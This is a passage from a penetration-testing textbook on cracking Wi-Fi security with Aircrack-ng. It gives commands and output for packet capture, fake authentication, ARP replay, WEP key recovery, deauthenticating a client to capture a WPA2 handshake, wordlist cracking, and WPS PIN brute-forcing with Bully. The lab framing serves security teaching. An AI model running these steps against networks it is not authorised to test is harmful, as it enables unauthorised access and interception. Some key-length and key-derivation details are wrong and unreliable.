As you can see, Airmon found two running processes that could interfere. Depending on your wireless card and its drivers, you may or may not run into any trouble if you don't kill off these programs. The card we're using shouldn't have trouble, but some USB wireless cards do. To kill all interfering processes in one step, enter airmon-ng check kill, as shown in Example 15-4.

#### Example 15-4. Killing interfering processes

```
root@kali:~# airmon-ng check kill

Found 2 processes that could cause trouble.

If airodump-ng, aireplay-ng or airtun-ng stops working after a short period of time, you may want to kill (some of) them!

-e

PID Name

2714 NetworkManager

5664 wpa_supplicant

Killing all those processes...
```

Now enter **airmon-ng start wlan0** to switch the wireless interface into monitor mode, as shown in Example 15-5. This will allow us to capture packets not intended for us. Airmon-ng creates the wireless interface mon0 ①.

### Example 15-5. Putting the Alfa card in monitor mode

## **Capturing Packets**

With our interface in monitor mode, let's see what data we can gather using

Airodump-ng from the Aircrack-ng suite. Airodump-ng is used to capture and save wireless packets. Example 15-6 shows how we tell Airodump-ng to use the wireless interface in monitor mode mon0.

Example 15-6. Starting a packet dump with Airodump-ng

```
root@kali:~# airodump-ng mon0 --channel 6
CH 6 ][ Elapsed: 28 s ][ 2015-05-19 20:08
BSSID
                                         #Data, #/s
                                                                ENC CIPHER AUTH ESSID
                       PWR
                              Beacons
                                                      CH
                                                           MB
00:23:69:F5:B4:2B
                       - 30
                                   53
                                             2
                                                           54 . OPN②
linksys❸
BSSID
                     STATION
                                           PWR
                                                 Rate
                                                         Lost
                                                                 Frames
                                                                          Probe
                    70:56:81:B2:F0:53
00:23:69:F5:B4:2B
                                           -21
                                                         - 54
                                                                 42
                                                                          19
```

The Airodump-ng output gathers information about the wireless packets, including the base service set identification (BSSID), which is the base station's MAC address ①. We also see additional information such as the encryption algorithm used for wireless security ② and the Service Set Identification (SSID) ③. Airodump-ng also picks up the MAC addresses of connected clients ④ and the MAC address of my host machine attached to the wireless access point. (We'll examine the other fields in the Airodump-ng output as we move through cracking wireless security later in the chapter.)

Now we know the Linksys access point is open, with no security.

## **Open Wireless**

Open wireless networks are a real disaster from a security perspective because anyone within antenna range of the access point can connect to that network. While open networks could require authentication after connection, and some do, many just let anyone connect.

Also, the wireless packets traveling through an open network are not encrypted, and anyone listening can see any data in plaintext. Sensitive data may be secured by protocols like SSL, but that's not always the case. For instance, FTP traffic on an open wireless network is completely unencrypted, including login information, and we don't even need to use ARP or DNS cache poisoning to capture the packets. Any wireless card in monitor mode will be able to see the

- -

unencrypted traffic.

Now let's look at attacking networks that deploy various security protocols that keep unwanted entities from connecting to the network and intercepting traffic.

## **Wired Equivalent Privacy**

Many routers that come with encryption enabled use older encryption called wired equivalent privacy (WEP) by default. The fundamental problem with WEP is that flaws in its algorithm make it possible for an attacker to recover any WEP key. WEP uses the Rivest Cipher 4 (RC4) stream cipher and a pre-shared key. Anyone who wants to connect to the network can use the same key, made up of a string of hexadecimal digits, for both encryption and decryption. The plaintext (unencrypted) data undergoes an exclusive or (XOR) bitwise operation with the keystream to create encrypted ciphertext.

The bitwise XOR operation has four possibilities:

- $\bullet$  0 XOR 0 = 0
- 1 XOR 0 = 1
- $\bullet$  0 XOR 1 = 1
- $\blacksquare$  1 XOR 1 = 0

The zeros and ones in the bitstream in Figure 15-2 and Figure 15-3 can represent any data being sent over the network. Figure 15-2 shows how the plaintext is XORed with the keystream to create the ciphertext.



When decrypted, the same keystream is XORed against the ciphertext to restore the original plaintext, as shown in Figure 15-3.



The shared WEP key can be either 64 or 148 bits. In either case, an initialization vector (IV) makes up the first 24 bits of the key to add randomness, making the effective key length really only 40 or 104 bits. Adding randomness with an IV is common in cryptographic systems because if the same key is used repeatedly, attackers can examine the resulting ciphertext for patterns and potentially break the encryption.

### NOTE

Cryptanalysts often find that randomness is not correctly implemented in cryptographic algorithms, as is the case with WEP. For starters, WEP's 24 bits of randomization is minimal by modern cryptographic standards.

The IV and key are concatenated, then run through a key-scheduling algorithm (KSA) and a pseudorandom number generator (PRNG) to create the keystream. (I'll skip the math here.) Next, an integrity check value (ICV) is computed and concatenated with the plaintext before encryption in order to prevent attackers from intercepting the ciphertexts, flipping some bits, and changing the resulting decrypted plaintext to something malicious or, at least, misleading. The plaintext is then XORed with the keystream (as shown in Figure 15-2). The resulting packet is made up of the IV, the ICV, the ciphertext, and a two-bit key ID, as shown in Figure 15-4.



Decryption is similar, as shown in Figure 15-5. The IV and key (denoted by the key ID), stored in plaintext as part of the packet, are concatenated and run

through the same key-scheduling algorithm and pseudorandom number generators to create a keystream identical to the one used for encryption. The ciphertext is then XORed with the keystream to reveal the plaintext and the ICV. Finally, the decrypted ICV is compared with the plaintext ICV value appended to the packet. If the values don't match, the packet is thrown out.



# **WEP Weaknesses**

Unfortunately, WEP has some inherent problems that allow an attacker to recover a key or alter legitimate packets. In fact, every WEP key is recoverable by an attacker armed with enough ciphertexts encrypted with the same shared key. The only cryptosystem that is truly secure is a random one-time pad, which uses a specific key only once. The main trouble with WEP is that the 24-bit IV doesn't introduce enough randomness; it has at most 2<sup>24</sup> (that is, 16,777,216) values.

There is no standard way for wireless cards and access points to compute IVs, and in practice, the IV space used may be even smaller. Either way, given enough packets, IVs will be reused, and the same value (static key concatenated with the IV) will be used to generate the ciphertext. By passively listening for

traffic (or better yet, injecting traffic into the network to force more packets and, thus, more IVs to be generated), an attacker can gather enough packets to perform cryptanalysis and recover the key.

Similarly, the ICV that attempts to keep attackers from intercepting the encrypted message, flipping bits, and changing the resulting plaintext is insufficient. Unfortunately, weaknesses in the ICV implementation Cyclic Redundancy Check 32 (CRC-32) may allow attackers to craft the correct ICV for a modified message. Because CRC-32 is a linear algorithm, flipping a specific bit in the ciphertext has a deterministic result on the resulting ICV, and an attacker with knowledge of how CRC-32 is calculated could cause a modified message to be accepted. Thus, the ICV implementation, like the IV, is not considered sound by modern cryptographic standards.

We can use the Aircrack-ng suite to recover the shared key from a wireless network secured with WEP. Again, the math behind the cryptographic attacks is beyond the scope of this book. Luckily, we have tools that will take care of the hard stuff if we can capture the required traffic.

# **Cracking WEP Keys with Aircrack-ng**

There are multiple ways to crack WEP keys, including the fake authentication attack, fragmentation attack, chopchop attack, caffé latte attack, and PTW attack. We'll take a closer look at the fake authentication attack, which requires at least one legitimate client connected to the access point.

We'll use the host system to simulate an attached client. First, change the wireless security on your router to WEP (see your user guide if you need help), and then make sure your wireless card is in monitor mode so that you can capture traffic from the network without first authenticating.

Now to see what data we can collect using the Airodump-ng tool from Aircrack-ng. Tell Airodump-ng to use the wireless interface in monitor mode mon0, as shown in Example 15-7, and use the -w flag to save all packets to a file.

# Example 15-7. Airodump-ng capture for WEP cryptanalysis

```
root@kali:~# airodump-ng -w book mon0 --channel 6

CH 6 ][ Elapsed: 20 s ][ 2015-03-06 19:08

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH
ESSID
```

```
00:23:69:F5:B4:2B
                      -53
                                   22
                                                  0
                                                       6② 54 . WEP⑤ WEP
linksys4
BSSID
                       STATION
                                             PWR
                                                   Rate
                                                           Lost
                                                                   Frames
                                                                            Probe
                       70:56:81:B2:F0:53
                                             -26
                                                   54-54
                                                              0
                                                                        6
00:23:69:F5:B4:2B
```

This initial scan gathers all the information we need to begin a WEP attack against the base station. Here we have the BSSID ①, wireless channel ②, encryption algorithm ③, and the SSID ④. We'll use this information to gather the packets to crack the WEP key. Your own setup's information is likely different, of course, but here's what we'll work with:

■ Base Station MAC Address: 00:23:69:F5:B4:2B

■ **SSID**: linksys

Channel: 6

# **Injecting Packets**

Although the Airodump-ng output in Example 15-7 shows some traffic from the access point, to crack a 64-bit WEP key, we need about 250,000 IVs, and for a 148-bit WEP key, about 1,500,000. Rather than idly listen for packets, we'll capture and retransmit packets to the access point to generate unique IVs quickly. We need to authenticate, because if our MAC address isn't authenticated with the access point, any packets we send will be dropped, and we'll receive a deauthentication request. We'll use Aireplay-ng to fake authentication with the access point and trick it into responding to our injected packets.

When using fake authentication, we tell the access point we're ready to prove we know the WEP key, as shown in Example 15-8. Of course, because we don't know the key yet, we don't send it, but our MAC address is now on the list of clients that can send packets to the access point, hence the fake authentication.

# Example 15-8. Fake authentication with Aireplay-ng

```
root@kali:~# aireplay-ng -1 0 -e linksys -a 00:23:69:F5:B4:2B -h 00:C0:CA:1B:69:AA mon0

20:02:56 Waiting for beacon frame (BSSID: 00:23:69:F5:B4:2B) on channel 6

20:02:56 Sending Authentication Request (Open System) [ACK]
20:02:56 Authentication successful
20:02:56 Sending Association Request [ACK]
```

We fake authentication using the following flags with their associated data:

- **-1** tells Aireplay-ng to fake authentication.
- **0** is the retransmission time.
- -e is the SSID; in my case linksys.
- **-a** is the MAC address of the access point we want to authenticate with.
- -h is the MAC address of our card (which should be on a sticker on the device).
- mon0 is the interface to use for the fake authentication.

After sending the Aireplay-ng request, you should receive a smiley face and indication that authentication was successful **1**.

# Generating IVs with the ARP Request Relay Attack

With the base station willing to accept packets from us, we can capture and rebroadcast legitimate packets. While the access point won't allow us to send traffic without first sending the WEP key to authenticate, we can rebroadcast traffic from properly authenticated clients.

We'll use the attack technique known as *ARP Request Replay* to generate IVs quickly by having Aireplay-ng listen for an ARP request and then retransmit it back to the base station. (When the access point receives an ARP request, it rebroadcasts it with a new IV.) Aireplay-ng will rebroadcast the same ARP packet repeatedly, and each time it's broadcast, it will have a new IV.

Example 15-9 shows the attack in action. Aireplay-ng reads packets looking for an ARP request. You won't see any data until Aireplay-ng sees an ARP request it can rebroadcast. We will see that next.

# Example 15-9. Rebroadcasting ARP packets with Aireplay-ng

```
You should also start airodump-ng to capture replies.

Read 541 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)
```

## We use these options:

- -3 performs the ARP request replay attack.
- **-b** is the base station MAC address.
- **-h** is our Alfa card MAC address.
- **mon0** is the interface.

# **Generating an ARP Request**

Unfortunately, as you can see in Example 15-9, we don't see any ARP requests. To generate an ARP request, we'll use the host system as a simulated client by pinging an IP address on the network from the connected host system. Aireplaying will see the ARP request and retransmit it to the access point over and over.

As you can see in the Airodump-ng screen, shown in Example 15-10, the #Data number, indicating captured IVs, increases rapidly as Aireplay-ng continues to retransmit the ARP packet, causing the access point to generate more IVs. (If your aireplay-ng -3 says "Got adeauth/disassoc" or something similar and your #Data number is not quickly rising, run the fake association command from Example 15-8 again to reassociate with the access point. Your #Data field should again start rising rapidly.)

# Example 15-10. IVs being captured in Airodump-ng

```
CH 6 ][ Elapsed: 14 mins ][ 2015-11-22 20:31
BSSID
                    PWR RXQ Beacons
                                         #Data, #/s
                                                       CH
                                                            MB
                                                                  ENC
                                                                         CIPHER AUTH
ESSID
                          92
                                         85143① 389
                                                         6
                                                             54 . WEP
                                                                               OPN
00:23:69:F5:B4:2B
                    -63
                                 5740
                                                                         WEP
linksvs
```

# **Cracking the Key**

Remember, we need about 250,000 IVs to crack a 64-bit WEP key. As long as you remain associated with the base station, as shown in Example 15-8, (rerunning the command if it becomes necessary) and have generated an ARP

request on the network, it should only take a few minutes to collect enough IVs. Once we've gathered enough IVs, we can use Aircrack-ng to do the math to turn the collected IVs into the correct WEP key. Example 15-11 shows how we crack the key by using the -b flag and providing the filename we used in Airodump-ng followed by \*.cap ①. This tells Aircrack-ng to read from all .cap files saved by Airodump-ng.

# Example 15-11. Recovering the WEP key with Aircrack-ng

```
root@kali:~# aircrack-ng -b 00:23:69:F5:B4:2B book*.cap①
Opening book-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 239400 ivs.
KEY FOUND! [ 2C:85:8B:B6:31 ] ②
Decrypted correctly: 100%
```

After a few seconds of analysis Aircrack-ng returns the correct key **②**. We can now authenticate with the network. If this were a pentest client's network, we could now directly attack any systems on the network.

# **Challenges with WEP Cracking**

As with many topics discussed in this book, information about wireless attacks could fill a book, and I've shown you only one attack. One thing to keep in mind when attacking WEP is that clients may use filters in an attempt to thwart attacks like this. For example, access points could use MAC filtering to allow only wireless cards with certain MAC addresses to connect, and if your Alfa card isn't on the list, your fake authentication attempt will fail. To bypass MAC filtering, you could use a tool like MAC Changer in Kali to spoof a MAC address and create an accepted value. Keep in mind that WEP keys are always crackable if we can gather enough packets, and for security reasons, WEP encryption should not be used in production.

It's worth noting that the Wifite tool, installed by default in Kali Linux, behaves as a wrapper around the Aircrack-ng suite and will automate the process of attacking wireless networks, including cracking WEP. But while you are learning how Wi-Fi attacks work, it is better to walk through the process step by step instead of using an automation wrapper.

We now turn our attention to the stronger wireless encryption protocols, WPA and WPA2.

# Wi-Fi Protected Access

As weaknesses in WEP came to light, a more robust wireless security system was needed and a new system (which ultimately became WPA2) was built to replace WEP. However, the creation of a secure cryptographic system for wireless took time, and in the meantime, additional security was needed that was compatible with deployed wireless hardware. Thus, *Wi-Fi Protected Access* (*WPA*), also known as *Temporal Key Integrity Protocol (TKIP)*, was born.

WPA uses the same underlying algorithm as WEP (RC4) but seeks to address WEP's weaknesses by adding keystream randomness to IVs and integrity to ICV. Unlike WEP, which uses a 40 or 104-bit key combined with weak IVs for each packet, WPA generates a 148-bit key for each packet to ensure that each packet is encrypted with a unique keystream.

Additionally, WPA replaces WEP's weak CRC-32 message integrity check with a message authentication code (MAC) algorithm called *Michael*, to prevent attackers from easily calculating the resulting changes to the ICV when a bit is flipped. Though both WPA and even WPA2 have their weaknesses, the most common vulnerability (which we'll exploit later in this chapter) is the use of weak passphrases.

# WPA2

WPA2 was built from the ground up to provide a secure encryption system for wireless networks. It implements an encryption protocol built specifically for wireless security called *Counter Mode with Cipher Block Chaining Message Authentication Code Protocol (CCMP)*. CCMP is built on the Advanced Encryption Standard (AES).

WPA and WPA2 support both personal and enterprise setups. WPA/WPA2 personal uses a pre-shared key, similar to WEP. WPA/WPA2 enterprise adds an additional element called a *Remote Authentication Dial-In User Service* (*RADIUS*) *server* to manage client authentication.

# **The Enterprise Connection Process**

In WPA/WPA2 enterprise networks, the client connection process comprises

four steps, as shown in Figure 15-6. First the client and the access point agree on mutually supported security protocols. Then, based on the authentication protocol chosen, the access point and the RADIUS server exchange messages to generate a master key. Once a master key is generated, a message that authentication was successful is sent to the access point and passed on to the client, and the master key is sent to the access point. The access point and the client exchange and verify keys for mutual authentication, message encryption, and message integrity via a four-way handshake, as discussed in The Four-Way Handshake on this page. Following key exchange, traffic between the client and the access point is secured with WPA or WPA2.



# **The Personal Connection Process**

The WPA/WPA2 personal connection process is slightly simpler than the enterprise one: No RADIUS server is required, and the entire process is between the access point and the client. No authentication or master key step occurs, and instead of a RADIUS server and master key, WPA/WPA2 personal use preshared keys, which are generated using pre-shared passphrases.

The WPA/WPA2 personal passphrase that you enter when you connect to a secured network is static, whereas enterprise setups use dynamic keys generated by the RADIUS server. Enterprise setups are more secure, but most personal networks and even most small businesses lack RADIUS servers.

# The Four-Way Handshake

In the first phase of the connection between an access point and supplicant (client), a pairwise master key (PMK), which is static throughout the entire

session, is created. This is not the key that will be used for encryption itself, but it will be used during the second phase, where a four-way handshake will take place between access point and client, with the purpose of establishing a channel of communication and exchanging the encryption keys used for further data communication, as shown in Figure 15-7.



This PMK is generated from the following:

- The passphrase (pre-shared key, or PSK)
- The access point's SSID
- The SSID length
- The number of hashing iterations (4096)
- The resulting length in bits (256) of the generated shared key (PMK)

These values are fed into a hashing algorithm called PBKDF2, which creates a 256-bit shared key (PMK). While your passphrase (PSK) may be *GeorgiaIsAwesome*, this is not the PMK that will be used in a second phase. That said, anyone who knows the passphrase and the access point's SSID can use the PBKDF2 algorithm to generate the correct PMK. During the four-way handshake, a pairwise transient key (PTK) is created and used to encrypt traffic between the access point and the client; a group transient key (GTK) is exchanged and used to encrypt broadcast traffic. The PTK is made up of the following:

■ The shared key (the PMK)

- A random number (nonce) from the access point (ANonce)
- A nonce from the client (SNonce)
- The MAC address of the client
- The MAC address of the access point

These values are fed into the PBKDF2 hashing algorithm to create the PTK.

To generate the PTK, the access point and the client exchange MAC addresses and nonces (random values). The static shared key (PMK) is never sent over the air, because both the access point and the client know the passphrase (PSK) and, thus, can generate the shared key independently.

The shared nonces and MAC addresses are used by both the client and the access point to generate the PTK. In the first step of the four-way handshake, the access point sends its nonce (ANonce). Next, the client chooses a nonce, generates the PTK, and sends its nonce (SNonce) to the access point. (The *S* in SNonce stands for supplicant, another name for the client in a wireless setup.)

In addition to sending its nonce, the client sends a message integrity code (MIC) to guard against forgery attacks. In order to compute the correct MIC, the passphrase used to generate the pre-shared key must be correct, or the PTK will be wrong. The access point independently generates the PTK based on the SNonce and MAC address sent by the client, then checks the MIC sent by the client. If it's correct, the client has authenticated successfully, and the access point sends over the GTK plus the MIC to the client.

In the fourth part of the handshake, the client acknowledges the GTK.

# **Cracking WPA/WPA2 Keys**

Unlike WEP, the cryptographic algorithms used in WPA and WPA2 are robust enough to stop attackers from recovering the key simply by capturing enough traffic and performing cryptanalysis. The Achilles' heel in WPA/WPA2 personal networks lies in the quality of the pre-shared key (passphrase) used. If the Windows *Administrator* password you found during post exploitation is the same as the WPA or WPA2 personal passphrase or the passphrase is written on a

whiteboard in the front office of the organization, it's game over.

To try to guess a weak password, we first need to capture the four-way handshake for analysis. Recall that given the correct passphrase and the SSID of the access point, the PBKDF2 hashing algorithm can be used to generate the shared key (PMK). Given the PMK, we still need the ANonce, SNonce, and the MAC addresses of the access point and client to calculate the PTK. Of course, the PTK will differ for each client, because the nonces will differ in each fourway handshake, but if we can capture a four-way handshake from any legitimate client, we can use its MAC addresses and nonces to calculate the PTK for a given passphrase. For example, we can use the SSID and the passphrase password to generate a PMK, then combine the generated PMK with the captured nonces and MAC addresses to calculate a PTK. If the MICs comes out like the ones in the captured handshake, we know that *password* is the correct passphrase. This technique can be applied to a wordlist of possible passphrases to try to guess the correct passphrase. Luckily, if we can capture a four-way handshake and supply a wordlist, we have Aircrack-ng to take care of all the math.

# Using Aircrack-ng to Crack WPA/WPA2 Keys

To use Aircrack-ng to crack WPA/WPA2, first set up your wireless access point for WPA2 personal. Choose a pre-shared key (passphrase) and then connect your host system to your access point to simulate a real client.

To use a wordlist to try to guess the WPA2 pre-shared key (passphrase), we need to capture the four-way handshake. Enter **airodump-ng -c 6** for the channel, **-- bssid** with the base station MAC address, **-w** to specify the filename for output (use a different filename than you used in the WEP cracking example), and **mon0** for the monitor interface, as shown in **Example 15-12**.

# Example 15-12. Airodump-ng for WPA2 cracking

```
root@kali:~# airodump-ng -c 6 --bssid 00:23:69:F5:B4:2B -w pentestbook2 mon0

CH 6 ][ Elapsed: 4 s ][ 2015-05-19 16:31

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E

00:23:69:F5:B4:2B -43 100 66 157 17 6 54 . WPA2 CCMP PSK l
```

```
BSSID STATION PWR Rate Lost Frames Probe

00:23:69:F5:B4:2B 70:56:81:B2:F0:53 -33 54-54 15 168 1
```

As you can see the host is connected **①**. To capture a four-way handshake, we can either wait for another wireless client to sign on or speed up the process by kicking a client off the network and forcing it to reconnect.

To force a client to reconnect, use Aireplay-ng to send a message to a connected client telling it that it is no longer connected to the access point. When the client reauthenticates, we'll capture the four-way handshake between the client and access point. The Aireplay-ng options we'll need are:

- -0 means deauthentication.
- **1** is the number of deauthentication requests to send.
- **-a 00:14:6C:7E:40:80** is the MAC address of the base station.
- **-c 00:0F:B5:FD:FB:C2** is the MAC address of the client to deauthenticate.

Example 15-13 shows the aireplay-ng command and the deauthentication request.

# Example 15-13. Sending a deauthentication request to a client

```
root@kali:~# aireplay-ng -0 1 -a 00:23:69:F5:B4:2B -c 70:56:81:B2:F0:53 mon0 16:35:11 Waiting for beacon frame (BSSID: 00:23:69:F5:B4:2B) on channel 6 16:35:14 Sending 64 directed DeAuth. STMAC: [70:56:81:B2:F0:53] [24|66 ACKs]
```

Now we return to the Airodump-ng window, as shown in Example 15-14.

# Example 15-14. WPA2 handshake captured in Airodump-ng

```
CH 6 ][ Elapsed: 2 mins ][ 2015-11-23 17:10 ][ WPA handshake: 00:23:69:F5:B4:2B
BSSID
                   PWR RXO Beacons
                                       #Data, #/s CH MB
                                                            ENC CIPHER AUTH ESSID
 00:23:69:F5:B4:2B -51 100
                                774
                                         363
                                               18
                                                    6 54 . WPA2 CCMP
                                                                       PSK linksys
 BSSID
                   STATION
                                      PWR
                                            Rate
                                                    Lost
                                                            Frames Probe
 00:23:69:F5:B4:2B 70:56:81:B2:F0:53
                                     - 29
                                                      47
                                            1 - 1
                                                               457
```

If the Airodump-ng capture sees a four-way handshake with a client, it records it

in the first line of the captured output **①**.

Once you've captured the WPA2 handshake, close Airodump-ng, and open the .cap file in Wireshark with File4Open4filename.cap. Once in Wireshark, filter for the eapol protocol to see the four packets that make up the handshake, as shown in Figure 15-8.



## NOTE

Sometimes Aircrack-ng will claim that the handshake has been captured, but when you look at the packets in Wireshark, you will see you do not have all four messages. If this is the case, run the deauthentication attack again, as you will need all four messages to attempt to guess the correct key.

Now we create a wordlist like the ones we used in Chapter 9, making sure that the correct WPA2 key is included in the list. The success of our attack against WPA2 is contingent on our ability to compare the hashed values for our

passphrase with the values in the handshake.

Once we have the handshake, we can do the rest of the calculations to recover the key offline; we no longer need to be in range of the access point or send it any packets. Next we use Aircrack-ng to test the keys in the wordlist, specifying a list with the -w option, as shown in Example 15-15. Otherwise, the command is identical to cracking the WEP key. If the correct key is in the wordlist, it will be recovered with Aircrack-ng.

# Example 15-15. Recovering a WPA2 key with Aircrack-ng

```
root@kali:~# aircrack-ng -w password.lst -b 00:23:69:F5:B4:2B pentestbook2*.cap

Opening pentestbook2-01.cap

Reading packets, please wait...

Aircrack-ng 1.2 beta2

[00:00:00] 1 keys tested (178.09 k/s)

KEY FOUND! [ GeorgiaIsAwesome ] ●

Master Key : 2F 8B 26 97 23 D7 06 FE 00 DB 5E 98 E3 8A C1 ED 9D D9 50 8E 42 EE F7 04 A0 75 C4 9B 6A 19 F5 23

Transient Key : 4F 0A 3B C1 1F 66 B6 DF 2F F9 99 FF 2F 05 89 5E 49 22 DA 71 33 A0 6B CF 2F D3 BE DB 3F E1 DB 17
```

As you can see, the correct key is in our wordlist and is recovered **①**. This sort of dictionary attack against WPA/WPA2 can be prevented by using a strong passphrase, as discussed in Chapter 9.

B7 36 08 AB 9C E6 E5 15 5D 3F EA C7 69 E8 F8 22 80 9B EF C7 4E 60 D7 9C 37 B9 7D D3 5C A0 9E 8C

: 91 97 7A CF 28 B3 09 97 68 15 69 78 E2 A5 37 54

Aircrack-ng is just one suite of tools for cracking wireless. It is ideal for beginners, because starting different tools for each step of the process will help you become familiar with how these attacks work. Other widely used Wi-Fi auditing tools that you may encounter are Kismet and Wifite.

# Wi-Fi Protected Setup

EAPOL HMAC

*Wi-Fi Protected Setup (WPS)* was designed to allow users to attach their devices to secure networks with an eight-digit pin instead of a potentially long and complicated passphrase. When the correct pin is supplied, the access point sends over the passphrase.

# **Problems with WPS**

The last digit of the pin is a checksum for the previous seven digits, so the keyspace should be 10<sup>7</sup>, or 10,000,000 possible pins. However, when a pin is sent to the access point by the client, the validity of the first four digits and second four digits is reported separately. The first four digits are all in play, so there are 10,000 possibilities. Of the second four digits, only the first three are in play (1000 possible guesses), so it would take at most 11,000 guesses to bruteforce the correct WPS pin. This decreases the time required to brute-force to under four hours. The only way to fix this issue is to disable WPS on the access point.

# **Cracking WPS with Bully**

Kali provides tools that you can use to implement a brute-force attack against WPS. One such tool is Bully. We can use Bully to brute-force the WPS pin as well as test a specific pin. To use Bully we need the SSID, MAC address, and channel of the access point, which we found with iwlist at the beginning of this chapter. Use the -b flag to specify the MAC address, the -e flag for the SSID, and the -c flag for the channel, as shown here.

```
root@kali:~# bully mon0 -b 00:23:69:F5:B4:2B -e linksys -c 6
```

Bully should be able to brute-force the pin in around four hours and recover the correct pre-shared PIN. WPS is enabled by default on many wireless access points and may be an easier way in than guessing a strong WPA/WPA2 passphrase.

# **Summary**

Wireless security is an often-overlooked piece of an organization's security

latest firewalls and intrusion-prevention systems, but all this is for naught if an attacker can just sit at the coffee shop across the street with a strong antenna and join your corporate network. Wireless connections may save corporations from lawsuits by distracted employees tripping over Ethernet wires, but they introduce potential security vulnerabilities and should be audited regularly. In this chapter, we used Aircrack-ng to recover WEP and WPA2 personal wireless keys by eavesdropping on and injecting traffic into a wireless network, and we used Bully to brute-force a WPS pin.

# Part IV. Exploit Development

# Chapter 16. A Stack-Based Buffer Overflow in Linux

So far we've used tools such as Metasploit and public exploit code on the Internet to exploit our target systems. But you may find a vulnerability in your pentesting career that has no such exploit code, or you may discover a new security issue and want to write your own exploit code for it. In this chapter and the next three, we will look at the basics of writing our own exploits. We won't cover everything through the latest and greatest iPhone jailbreak, but we will look at some real-world examples of vulnerable programs and learn how to write working exploits for them by hand.

We'll begin with a simple vulnerable program on our Linux target and make the program do something its developer never intended.

## NOTE

All of the examples in Chapter 16 through Chapter 19 use x86 architecture.

# **Memory Theory**

Before we dive into writing our own exploits, we need to get a handle on the basics of how memory works. Our goal is to manipulate memory and trick the CPU into executing instructions on our behalf. We'll use a technique called a *stack-based buffer overflow*, which involves overfilling a variable on the program's memory stack and overwriting adjacent memory locations. But first, we need to know a little bit about how a program's memory is laid out, as shown in Figure 16-1.

